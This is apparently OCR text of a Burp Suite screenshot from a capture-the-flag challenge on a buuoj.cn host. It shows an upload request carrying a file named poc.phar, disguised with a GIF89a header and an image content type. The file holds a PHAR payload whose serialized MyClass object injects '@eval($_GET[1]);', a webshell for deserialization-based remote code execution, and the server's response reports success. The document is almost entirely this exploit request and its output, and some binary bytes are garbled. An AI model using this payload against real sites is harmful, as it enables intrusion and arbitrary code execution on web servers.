 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < >
Target: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
3 Content-Length: 360
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Edg/112.0.0.0
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhOTOZkBxtxZBFYNn
8 Origin: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
9 Referer:
http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no
;q=0.3
12 Cookie: PHPSESSID=822f3668c3d9bd21f16969c5b315a09a
13 Connection: close
14
15 ------WebKitFormBoundaryhOTOZkBxtxZBFYNn
16 Content-Disposition: form-data; name="file"; filename="poc.phar"
17 Content-Type: image/jpeg
18
19 GIF89a<?php __HALT_COMPILER(); ?>
20 170:7:"MyClass":1:{s:6:"output";s:16:"@eval($_GET[1]);";}foo.txtÏ )dª
ÿv¶bar @ §[ÝL õ ô!ßý iGBMB
21 ------WebKitFormBoundaryhOTOZkBxtxZBFYNn--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Apr 2023 06:57:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9
Done
336 bytes | 45 millis